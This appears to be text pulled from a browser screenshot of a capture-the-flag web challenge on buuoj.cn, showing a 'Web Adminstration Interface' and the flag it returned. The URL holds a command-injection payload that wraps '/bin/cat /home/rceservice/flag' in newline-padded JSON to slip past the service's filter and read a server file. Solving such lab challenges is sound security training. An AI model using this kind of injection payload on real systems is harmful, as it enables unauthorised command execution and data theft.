 不安全 | 6c847019-d663-4b24-a558-33b845e3034b.node3.buuoj.cn/?cmd={%0a"cmd":"/bin/cat%20/home/rceservice/flag"%0a}
应用 工具网站 Web信息收集 大佬文章 山警网安实验室资... 我的设计 - Canva Phuck2 – Insomni'... awd的防御脚本以... AWD攻防
Web Adminstration Interface
Attempting to run command:
flag{c7452eb9-89a4-4c53-bfbd-20a4d70cb803}
Enter command as JSON: